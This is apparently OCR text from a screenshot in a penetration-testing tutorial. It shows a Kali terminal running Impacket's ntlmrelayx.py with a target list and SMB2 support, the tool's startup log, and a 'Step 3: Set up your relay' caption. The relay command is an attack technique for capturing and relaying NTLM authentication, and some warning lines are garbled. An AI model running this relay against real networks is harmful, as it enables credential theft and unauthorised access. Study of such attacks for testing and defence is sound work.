 ┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/
onWarning: Python 2 is no longer supported by the Python core team.
raphy, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
SMB Relay
Step 3: Set up your relay
sudo ntlmrelayx.py –tf targets.txt –smb2support